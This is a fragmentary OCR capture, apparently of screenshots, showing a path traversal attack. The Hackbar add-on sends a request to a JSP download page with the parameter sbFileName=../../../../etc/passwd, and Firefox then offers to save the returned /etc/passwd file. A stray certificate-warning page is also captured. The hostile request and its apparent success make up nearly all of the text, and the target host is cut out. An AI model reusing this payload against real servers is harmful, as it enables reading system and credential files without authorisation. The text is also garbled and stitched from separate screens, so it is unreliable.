 https://
sp/help-sb-download.jsp?sbFileName=../../../../etc/passwd
1
Hackbar
Encryption
Encoding
Load
Split
Run
https://
/jsp/help-sb-
download.jsp?sbFileName=../../..
/../etc/passwd
Enable Post data
Enable Referer
Power by mxcx@fosec.vn
Opening .._.._.._.._etc_passwd._etc_passwd
You have chosen to open:
.._.._.._.._etc_passwd._etc_passwd
which is: /etc/passwd File
from: https://
Would you like to save this file?
Cancel
Save File
you can do to resolve it. You can notify the website's
Go Back (Recommended)
Advanced...
Websites prove their identity via certificates. Firefox does not trust this site because it uses a certificate
that is not valid for
he certificate is only valid for the following names:
Error code: SSL_ERROR_BAD_CERT_DOMAIN
View Certificate
Go Back (Recommended)
Accept the Risk and Continue